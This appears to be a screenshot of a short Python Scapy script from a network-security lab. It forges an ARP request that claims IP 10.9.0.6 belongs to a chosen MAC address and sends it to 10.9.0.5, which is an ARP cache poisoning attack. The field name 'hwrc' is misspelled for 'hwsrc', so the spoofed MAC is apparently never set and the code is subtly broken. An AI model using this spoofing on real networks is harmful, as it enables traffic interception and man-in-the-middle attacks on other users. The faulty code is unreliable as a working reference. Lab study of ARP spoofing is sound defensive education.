 1 #!/usr/bin/env python3
2 from scapy.all import*
3 E = Ether()
4 A = ARP()
5
6 A.op = 1
7 A.psrc = '10.9.0.6'
8 A.hwrc = '02:42:0a:09:00:69'
9 A.pdst = '10.9.0.5'
10 pkt = E/A
11 sendp(pkt, iface='eth0')